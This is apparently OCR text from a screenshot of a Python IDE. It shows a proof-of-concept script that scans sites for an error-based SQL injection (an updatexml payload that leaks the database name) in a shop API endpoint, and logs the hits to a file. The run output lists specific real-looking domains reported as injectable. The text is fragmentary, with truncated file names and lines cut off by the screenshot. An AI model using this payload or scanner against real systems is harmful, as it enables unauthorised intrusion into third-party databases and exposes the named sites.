 ython
础
a.py
txt
.txt
c.py
ocurl.txt
ziyuSQL-domainList.tx
ziyuSQL-IPList.txt
提爬取.py
型&文件操作
象&&网络编程
.py
rary root
raries
nd Consoles
5 import sys
6 import urllib3
7 urllib3.disable_warnings() #忽略https证书告警
8 vunl_path = "/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)"
9
10 def POC(url):
11 target_url = url + vunl_path
12 ff = open("pocurl.txt","w",encoding="utf-8")
13
14 headers = {
15 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/8
16 }
17 try:
18 response = requests.get(url=target_url, headers=headers, verify=False, timeout=10)
19 print("正在测试：", target_url)
20
21 if "syntax" in response.text:
22 print("上述地址存在SQL注入")
23 ff.write(target_url)
POC()
on3 poc.py http://xx.xx.xx.xx
试： https://www.lesibon.com/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
址存在SQL注入
试： https://lesibon.com/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
址存在SQL注入